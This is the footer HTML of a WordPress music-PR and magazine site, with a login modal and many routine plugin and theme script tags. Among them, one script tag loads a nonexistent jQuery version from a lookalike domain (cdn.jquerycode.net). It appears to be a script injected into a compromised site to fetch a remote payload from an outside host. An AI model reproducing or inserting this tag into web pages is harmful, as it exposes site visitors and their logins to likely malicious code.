				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeen-child/*","/wp-content/themes/zeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://theplayground.co.uk/wp-json/","nonce":"c465bf5cd6","root_point":"codetipi-lets-live-blog/v1","root_full":"https://theplayground.co.uk/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/2016/09/","data":{"pid":15201,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/imagesloaded.pkgd.min.js?ver=4.1.4" id="images-loaded-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-zeen/v1/","nonce":"c465bf5cd6","qry":{"year":2016,"monthnum":9,"error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};

//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
var zeenWooJS = {"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","postnonce":"e6d76034ad","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","n":"e6d76034ad","ajax_method":"ajax","evo_v":"4.0.1"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","cart_url":"https://theplayground.co.uk/cart/","checkout_url":"https://theplayground.co.uk/checkout/","redirect_to_cart":"cart","tBlank":""};
//# sourceURL=tx_wc_tickets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://theplayground.co.uk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theplayground.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theplayground.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-19 08:57:51 -->